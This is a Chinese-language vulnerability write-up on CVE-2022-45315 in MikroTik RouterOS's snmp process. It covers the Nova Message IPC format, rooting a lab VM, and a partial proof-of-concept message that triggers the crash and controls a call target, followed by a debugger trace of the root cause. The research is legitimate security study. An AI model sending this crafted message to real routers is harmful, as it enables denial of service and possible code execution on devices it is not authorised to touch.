这个漏洞可能导致认证后 RCE。
本文首发于先知社区:https://xz.aliyun.com/t/12769
在一些开启了 Hyper-V 的电脑上,RouterOS 可能无法在 VMWare Workstation 中模拟运行或启动非常缓慢,如果遇到无法运行的情况,请酌情考虑关闭 Hyper-V,如果能成功运行但是启动缓慢,可以及时拍摄快照。
漏洞描述
Mikrotik RouterOs before stable v7.6 was discovered to contain an out-of-bounds read in the snmp process. This vulnerability allows attackers to execute arbitrary code via a crafted packet.
目标二进制为 /nova/bin/snmp。
前置知识
RouterOS 有一些交互方式,这里我们可能会用到 JS 交互和 Winbox 交互。
JS 交互本质上就是通过 http 协议走 80 端口,RouterOS 中的 www 进程负责解析用户请求并发给指定的进程 。
Winbox 交互是通过 8291 端口进行的,RouterOS 中的 mproxy 进程负责接收请求并解析,发送给指定的进程。
这些协议的加密细节在此不做讨论,感兴趣的读者可以自行研究。
Nova Message
Nova Message 是 RouterOS 中的自定义消息格式,它被用来进程之间的通信。Nova Message 的格式是 Type Key-Value Pairs,这里举个栗子🌰:
{bff0005:1, uff0006:0x1, uff0007:0xfe000d, s1:'admin', Uff0001:[13,7]}
Type
在上面的例子中,每一个 Key 的首字母是类型(Type),剩下的部分才是真正的 Key。Nova Message 中有若干种类型(Type):
b: bool
u: 32bit integer
q: 64bit integer
s: string
r: raw
a: IPv6
m: message
B: bool array
U: 32bit integer array
Q: 64bit integer array
S: string array
R: raw array
A: IPv6 array
M: message array
Key
根据上面的例子,Key 中的低 24 位才是真正的 Key。而这低 24 位也有自己的说法:
key = 0xGGVVVV, G=group, V=value
其中 GG 代表的是命令的组,在 RouterOS 中,GG 可能的值包括:
0xFF - SYS
0xFE - STD
0xFD - LOCAL
0x01 - NET
0x02 - MODULER
0x03 - SERMGR
0x04 - NOTIFY
0x05 - RADV
0x06 - SYSTEM
0x07 - PING
0x08 - UNDO
0x09 - LOG
0x0A - MEPTY
0x0B - PPPMAN
0x0C - RADIUS
0x0D - HOTPLUG
0x0E - BRIDGE
0x0F - DISKD
0x10 - DUDE
0x11 - CONSOLE
0x12 - CERM
0x2C - ROUTE
以 Group 为 0xFF(SYS) 为例,不同的值也有不同的含义:
SYS_TO: 0xFF0001
SYS_FROM: 0xFF0002
SYS_TYPE: 0xFF0003
SYS_STATUS: 0xFF0004
SYS_REPLYEXP: 0xFF0005
SYS_REQID: 0xFF0006
SYS_CMD: 0xFF0007
SYS_ERRNO: 0xFF0008
SYS_ERRSTR: 0xFF0009
SYS_USER: 0xFF000A
SYS_POLICY: 0xFF000B;用于表示当前用户的权限
SYS_CTRL: 0xFF000D
SYS_CTRL_ARG: 0xFF000F
SYS_USER_ID: 0xFF0010
SYS_NOTIFYCMD: 0xFF0011
SYS_ORIGINATOR: 0xFF0012
SYS_RADDR6: 0xFF0013
SYS_DREASON: 0xFF0016
对于 SYS_CMD,我们可以设置不同的值完成不同的功能:
0xfe0000 - NOP
0xfe0001 - getPolicies
0xfe0002 - getObj
0xfe0003 - setObj
0xfe0004 - getAll
0xfe0005 - addObj
0xfe0006 - removeObj
0xfe0007 - moveObj
0xfe0008 - setForm
0xfe000b - notify
0xfe000c - shutdown
0xfe000d - get
0xfe000e - set
0xfe000f - start
0xfe0010 - poll
0xfe0011 - cancel
0xfe0012 - subscribe
0xfe0013 - unsubscribe
0xfe0014 - disconnected
0xfe0015 - getCount
进程关系
在 RouterOS 中,init 只负责启动 loader,由 loader 启动和管理其他进程。
init-+-busybox-+-ash---pstree
| `-ash
|-loader-+-agent
| |-arpd
| |-bluetooth
| |-bridge2
| |-btest
| |-cerm-worker
| |-console
| |-discover
... ... ...
| |-snmp
... ... ...
RouterOS Namespaces
那么 loader 具体是怎样管理进程呢?RouterOS 将子进程的信息写在了 /nova/etc/loader/system.x3 中,它可以通过 Loader X3 Parser 这个工具解析。一些子进程的信息如下所示:
./x3_parse -f ../example/system_6_43_45.x3
/nova/bin/log -> 3
/nova/bin/radius -> 5
/nova/bin/moduler -> 6
/nova/bin/user -> 13
...
/nova/bin/snmp -> 34
...环境搭建
我使用的环境为 MikroTik RouterOS 7.1.1。
常用指令
我们先配置一下环境,下面列出了一些参考指令:
# 查看网卡
interface print
# 配置动态 IP
ip dhcp-client add interface=ether1 disable=no
# 查看网络信息
ip dhcp-client print detail
# 查看授权
system licens print
# 关机
system shutdown
# 重启
system reboot
# 重置系统
system reset开启 SNMP
RouterOS 中的 SNMP 不是默认开启的,我们需要手动开启,下面提供了一些参考指令,也可以参考官方文档:
# 开启 SNMP
snmp set enabled=yes
# 查看当前配置的 SNMP 团体信息
snmp community/print
# 更改团体名字
snmp community set name=<name> <id>
# 添加新的团体
snmp community add name=VegetaRocks
# 设置联系方式
snmp set contact="Contact info"
# 设置地址
snmp set location="Location"
# 查看 SNMP 配置信息
snmp print获取 root shell
这里列举了一些获取 root shell 的方法。
| Method | Virtual Machine | Real Device |
|---|---|---|
| cleaner_wrasse 1 | ✔️ | ✔️ |
| netboot jailbreak 2 | ❌ | ✔️ |
| FOISted 3 | ✔️ | ✔️ |
| container_mount 4 | ✔️ | ✔️ |
| execute_milo 5 | ✔️ | ❌ |
| memory patch 2 6 | ✔️ | ❌ |
本文使用了 execute_milo 获取 root,它来自 tenable/routeros。
我们首先下载并安装必要的包:
git clone https://github.com/tenable/routeros.git
sudo apt install libboost-all-dev cmake libboost-dev我们通过里面的 Execute Milo 工具获取 root shell,它利用了 /flash/bin 下的 milo 文件可被覆盖且启动时不会做完整性校验的 feature。
接下来我们用 FTP 将一些必要文件传到 RouterOS 上。FTP 传输文件支持四种文件类型传输,这里我只使用了 binary mode。我写了一个小工具帮助上传/下载文件:
from ftplib import FTP
import sys
import argparse
import os
def get_bin(ftp, ftpFileName: str, localFileName=""):
if localFileName == "":
localFileName = os.path.basename(ftpFileName)
ftp.retrbinary("RETR {}".format(ftpFileName),
open(localFileName, "wb").write)
def put_bin(ftp, localFileName: str, ftpFileName=""):
if ftpFileName == "":
ftpFileName = os.path.basename(localFileName)
print("putting {} to {}".format(localFileName, ftpFileName))
with open(localFileName, "rb") as f:
ftp.storbinary("STOR {}".format(ftpFileName), f)
all_files = []
"""
python mftp.py [--ip remote_ip] [-o operation] [-f file [file ...]] [-r renamed_file [renamed_file ...]]
"""
def main():
parser = argparse.ArgumentParser(
description='Simple FTP script for RouterOS.')
parser.add_argument("--ip",
action="store",
dest="ip",
help="Remote IP")
parser.add_argument("-u", "--user",
action="store",
dest="user",
help="Username")
parser.add_argument("-p", "--password",
action="store",
dest="password",
help="Password")
parser.add_argument("-o", "--op",
action="store",
dest="op",
help="Operation")
parser.add_argument("-f", "--file",
nargs='+',
dest="file",
help="To transferred filename.")
parser.add_argument("-r", "--rename",
nargs='+',
dest="rename",
help="Renamed filename.")
args = parser.parse_args()
ip = args.ip
op = args.op
file_list = args.file
rename_list = args.rename
if op not in ["get", "put"]:
print(parser.print_help())
return
if rename_list and len(file_list) != len(rename_list):
print("Transfer file number not equal to renamed file number")
return
user = args.user if args.user else "admin"
password = args.password if args.password else ""
ftp = FTP()
ftp.connect(ip, 21)
ftp.login(user, password)
if op == "put":
if rename_list:
for i in range(len(file_list)):
put_bin(ftp, file_list[i], rename_list[i])
else:
for f in file_list:
put_bin(ftp, f)
return
if op == "get":
if rename_list:
for i in range(len(file_list)):
get_bin(ftp, file_list[i], rename_list[i])
else:
for f in file_list:
get_bin(ftp, f)
return
ftp.quit()
if __name__ == '__main__':
main()
上传 vm_bins 目录下的文件:
python mftp.py -u <uname> -p <pwd> --ip <ip> -o put -f vm_bins/busybox vm_bins/milo vm_bins/gdb好,在上传文件之后,关闭虚拟机,然后随便用一个 Linux 的 Live CD 附加到虚拟机上,启动到虚拟机中。(PS:由于这一步需要修改磁盘文件,在实体机上无法做到修改,我想这就是为什么这种方法只能用于虚拟机的原因吧。)
可能由于虚拟机内存不足不能启动 LiveCD,如果遇到无法启动的情况,请考虑增大分配给虚拟机的内存。
我们要做的事情很简单:FTP 上传后的文件没有可执行权限,因此我们在 LiveCD 中给它们加上可执行权限,再将 /flash/bin 中的 milo 覆盖即可:
sudo su
cd rw/disk/
chmod +x busybox
chmod +x gdb
chmod 755 milo
mv milo ../../bin/milo
ln -s /rw/disk/busybox ash
exit接下来我们编译 Execute Milo 中的文件(参考 Readme 中的第六步)我们最终会获得一个 execute_milo 文件,同时重启到 RouterOS 中。
接下来执行我们获取到的二进制。
./execute_milo -i <ip> -p <port> -u <username> --password <password>
在较新版本的 RouterOS 上(版本可能 >= 6.44.6),由于 Winbox 协议的变化,milo 不应该使用 WinboxSession 登录而应该使用 JSProxySession。同时,使用的端口也应当修改为 80 端口。
最后 telnet 到 1270 端口即可获得 shell:
漏洞触发
上传 gdb/gdbserver
hugsy/gdb-static 中有一些编译好的静态 gdb 和 gdbserver,各取所需即可。
wget https://github.com/hugsy/gdb-static/raw/master/gdbserver-7.10.1-x64
python mftp.py -u <uname> -p <pwd> --ip <ip> -o put -f gdbserver-7.10.1-x64 -r gdbserver获取目标程序
目标程序为 /nova/bin/snmp,我们将它复制到 /rw/disk 目录下面然后用上面的小脚本获取即可。
# in RouterOS root shell
cp /nova/bin/snmp /rw/disk
# in host shell
python mftp.py -u <uname> -p <pwd> --ip <ip> -o get -f snmp调试目标
./gdbserver :12345 --attach $(pidof snmp)
触发漏洞
这里不提供完整 PoC,只给出触发漏洞的关键部分(这一部分也可以在 pocs_slides/slides/POC2022-MikroTik_RouterOS_Security-The_Forgotten_IPC_Message.pdf 中找到):
char payload[513];
memset(payload, 'a', sizeof(char) * 512);
WinboxMessage msg;
msg.set_to(34, 0x1);
msg.set_command(0xfe0005);
msg.add_u32(0x14, 0xfffffffe);
msg.add_string(0x5, payload);
msg.set_request_id(1);这个 payload 的 JSON 构造为:
{u14:0xfffffffe,uff0006:1,uff0007:0xfe0005,s5:'a'*512,Uff0001:[34,1]}
根据前置知识,我们可以了解到:
- 它要访问的是
/bin/snmp的第一个 handler; - 它希望添加对象;
- 它定义了一个 u32 数字 0xfffffffe;
- 它定义了一个字符串 payload;
- 它设置了
SYS_REQID为 1。
可以触发崩溃:

RouterOS 内部也提供了一个日志工具,可以查看崩溃信息,位于 /flash/rw/logs/。
漏洞分析
第一层栈帧
先跟踪到 0x77f1fbb3,根据 vmmap,可以发现它位于 /lib/libuc++.so 中:
0x77f18000 0x77f29000 r-xp 11000 0 /lib/libuc++.so
0x77f29000 0x77f2a000 r-xp 1000 10000 /lib/libuc++.so
0x77f2a000 0x77f2b000 rwxp 1000 11000 /lib/libuc++.so
之后求得这个位置的偏移为 0x7bb3,我们进入到函数 sub_7BA4@<eax> 中:
.text:00007BA4 ; int __usercall sub_7BA4@<eax>(int@<eax>, int@<edx>, int@<ecx>)
.text:00007BA4 sub_7BA4 proc near ; CODE XREF:
... ...
.text:00007BA4 var_4= dword ptr -4
.text:00007BA4
.text:00007BA4 55 push ebp
.text:00007BA5 89 E5 mov ebp, esp
.text:00007BA7 53 push ebx
.text:00007BA8 83 EC 08 sub esp, 8
.text:00007BAB 51 push ecx
.text:00007BAC 52 push edx
.text:00007BAD FF 70 18 push dword ptr [eax+18h]
.text:00007BB0 FF 50 10 call dword ptr [eax+10h]
.text:00007BB0
.text:00007BB3 8B 5D FC mov ebx, [ebp+var_4]
.text:00007BB6 C9 leave
.text:00007BB7 C3 retn
.text:00007BB7
.text:00007BB7 sub_7BA4 endp
可以看到是在执行到 0x00007BB0 这个位置时触发了崩溃,调用的地址值为 [eax+10h]。我们往前跟一下 eax。
第二层栈帧
再往前就是 0x77f227b9,求得它的偏移为:0xa7b9,位于函数 tree_base::insert_unique 中:
_DWORD *__userpurge tree_base::insert_unique@<eax>(_DWORD *a1, _DWORD *a2, _DWORD *a3, int a4, void (__cdecl *a5)(int))
{
... ...
{
if ( (unsigned __int8)sub_7BA4((int)a2, a2[3] + a2[5], a4) )
{
... ...
}可以看到 a2 是被调用的地址,它是 insert_unique 的第二个参数
第三层栈帧
再往前追,我们可以追到 Item::regenerateKeys 函数:
int __cdecl Item::regenerateKeys(Item *this)
{
... ...
v1 = 28 * *((_DWORD *)this + 6);
v12 = (Item *)((char *)this + 48);
v11 = (char *)&unk_80859C0 + v1;
... ...
tree_base::insert_unique(&v13, v11, v7, &v18, map_node_move_constr<string,vector<unsigned char>>);
... ...在这里,insert_unique 函数的第二个参数是 v11,再往前追可以追到上面的三条赋值语句,我们调试看一下这里面的赋值情况:

可以看到,在执行到
v1 = 28 * *((_DWORD *)this + 6);
时,我们发现 *((_DWORD *)this + 6) 正是我们输入的 u14:0xfffffffe,这里有我们可以控制的输入!
第四层栈帧
此时我们再往前追一下,可以跟到函数 Item::setConfig 中:
int __cdecl Item::setConfig(Item *this, const nv::message *message)
{
... ...
*((_DWORD *)this + 6) = nv::message::get<nv::u32_id>(message, 20);
... ...
这条语句会设置 *((_DWORD *)this + 6) 的值:

分析总结
由此,这个漏洞的触发链已经非常清晰:
/nova/bin/snmp 侧:
- 在
Item::setConfig函数中通过*((_DWORD *)this + 6)通过输入控制该位置的值; - 在
Item::regenerateKeys函数中通过偏移控制函数地址。
/lib/libuc++.so 侧:
- 进入函数
tree_base::insert_unique中,满足条件后调用sub_7BA4@<eax>触发漏洞。
漏洞利用
在上面的漏洞分析中,我们可以通过输入间接地控制执行流,理论上我们可以做到任意地址执行,这是多么令人惊喜啊!
但很可惜的是,我们也就只能控制执行流了,其他的参数都不可控,因此也许只有比较极限的 ROP 才能完成攻击。一种可能的利用思路是找到一个合适的 ROPChain,它可以布置寄存器指向堆上我们的输入地址,做栈迁移后实现完整的攻击。由于 RouterOS 是通过 RPC 通信的,进程中有很多函数操作 Nova Message,因此我觉得大概率是有满足条件的 ROP chain 的。
限于时间关系本文就不在利用上展开深入研究了,感兴趣的读者可以根据上文的思路自行寻找实现完整的利用。
总结
虽然这是 RouterOS 上 SNMP 进程的漏洞,但它并不是一个 SNMP 协议漏洞或者 SNMP 协议实现导致的漏洞,而是 RouterOS 自定义的协议不正确导致的漏洞。借助此文我简单介绍了 RouterOS 协议的相关知识,以及 CVE-2022-45315 的漏洞成因,希望可以帮到大家。
参考资料
- CVE-2022-45315 Detail (nvd.nist.gov)
- cq674350529/pocs_slides (github.com)
- tenable/routeros (github.com)
- Pulling MikroTik into the Limelight (margin.re)
- MarginResearch/resources (github.com)
-
https://github.com/tenable/routeros/tree/master/cleaner_wrasse ↩
-
http://ufo.stealien.com/2022-06-01/how-to-root-your-routeros-v7-virtual-machine ↩ ↩2
-
https://margin.re/blog/pulling-mikrotik-into-the-limelight.aspx ↩
-
https://nns.ee/blog/2022/08/05/routeros-container-rce.html ↩
-
https://github.com/tenable/routeros/tree/master/poc/execute_milo ↩
-
https://github.com/pedrib/PoC/blob/master/tools/mikrotik_jailbreak.py ↩
